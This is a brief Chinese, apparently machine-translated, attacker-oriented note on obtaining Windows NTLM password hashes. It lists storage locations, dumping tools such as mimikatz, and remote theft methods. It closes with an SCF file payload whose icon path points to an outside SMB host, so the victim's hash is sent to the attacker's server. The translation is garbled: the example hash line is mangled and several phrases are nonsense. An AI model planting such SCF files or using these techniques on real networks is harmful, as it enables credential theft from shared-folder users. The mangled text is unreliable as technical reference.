获取 NTLM

1 相关背景

1.1 NTLM 的存储位置:

1。系统数据库SAM(安全客户经理)2。DIT数据库

3。内存缓存

1.2 NTLM 的获取方式

1。从SAM获得2。内存获取

3。DIT数据库采集

4。Wce,pwdump,mimikatz…

1.3 NTLM 的形式

AAD3B435B51404EEAAD3B435B51404EE3:E19CCF75EE54E06B06B06A5907AF13CEF42LMHASH(默认情况下,LMHASH不会保存在Windows 2008 R2系统中)

nthash

Nethash-主要获得这种类型的哈希

1.4 远程获取方式(窃取):

1。响应者2。http + SMB

3。SCF + SMB4。SQL + SMB

ADV 170014 NTLM SSO



在2017年10月,微软在周二的补丁日发布了安全公告(ADV170014),该公报提到了NTLM身份验证方案中恶意攻击者可以用来窃取哈哈斯的脆弱性。攻击者只需要将恶意SCF文件放在公开访问的Windows文件夹中即可。

将文件放在文件夹中后,它将被神秘的错误执行。它收集目标的NTLM密码哈希并将其发送到配置服务器。



目标主机的共享文件夹没有密码保护,这很常见。例如,在办公室,学校,医院以及大多数Windows环境中,人们通过共享文件夹共享音乐,照片和文档。

攻击场景



非真实系统可能没有此设置:

微软在Windows 3.11中介绍了SCF文件。 SCF文件实际上是纯文本文件,可用于指导Windows File Explorer执行一些基本任务。

1

2

3

4

5

[壳]

命令=2

iconfile=\\ 192.168.1.2 \ sharetest.ico

[任务栏]

命令=toggledesktop